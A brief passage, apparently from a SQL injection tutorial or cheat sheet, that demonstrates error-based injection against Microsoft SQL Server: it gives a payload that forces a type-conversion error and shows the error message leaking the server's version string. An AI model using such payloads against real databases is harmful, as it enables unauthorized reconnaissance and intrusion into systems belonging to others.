 Using errors – inject the following:
1 and 1 in (select @@version)
Result is:
Msg 245, Level 16, State 1, Line 1
Conversion failed when converting the nvarchar value
'Microsoft SQL Server 2005 - 9.00.3054.00 (Intel X86)
Mar 23 2007 16:28:52
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.1 (Build 2600:
Service Pack 2)
' to data type int.